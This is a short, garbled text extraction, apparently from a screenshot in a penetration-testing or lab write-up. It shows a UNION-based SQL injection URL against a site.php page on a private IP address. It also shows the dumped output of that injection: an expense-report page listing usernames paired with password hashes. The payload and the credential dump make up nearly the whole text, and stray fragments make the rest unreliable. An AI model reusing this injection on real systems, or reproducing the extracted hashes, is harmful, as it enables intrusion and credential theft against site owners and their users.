 192.168.111.34/site.php?id=2 union select 1,group_concat(username,0x3a,password) from user-- -
ness
que
Home Expense reports Rennes
:
cured.
Rennes (8 Rue des lilas, 35000 Rennes)
1
(afoulon:124922b5d61dd31177ec83719ef8110a,pbaudouin:64202ddd5fdea4cc5c2f856efef36e1a,rlefrancois:ef0dafa5f531b54bf1f09592df1cd110,mriviere:d0eeb03c6cc5f98a3ca293c1cbf073fc,mnguyen:f71
Firstname Lastname Email address Role